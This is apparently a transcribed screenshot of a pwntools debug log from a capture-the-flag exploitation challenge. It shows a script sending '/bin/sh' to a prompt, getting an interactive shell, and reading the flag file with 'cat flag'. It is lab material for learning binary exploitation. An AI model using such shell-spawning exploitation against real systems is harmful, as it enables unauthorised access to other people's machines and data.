 [DEBUG] Received 0×34 bytes:
00000000 4f 4b 2c 79 6f 75 20 6c 61 75 6e 63 68 20 74 68 |OK,y|ou l|aunc|h th|
00000010 65 20 62 75 6c 6c 65 74 2c 20 61 6e 64 2e 2e 2e |e bu|llet|, an|d...|
00000020 20 57 68 61 74 27 73 20 79 6f 75 72 20 6e 61 6d | Wha|t's |your| nam|
00000030 65 3f 00 0a |e?··|
00000034
[DEBUG] Sent 0×9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a |/bin|/sh·|·|
00000009
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{f7d89ad6-8c5a-4f0d-ae41-2410ab8855b6}\n'
flag{f7d89ad6-8c5a-4f0d-ae41-2410ab8855b6}
$ zsh: suspended (signal) python3 pay.py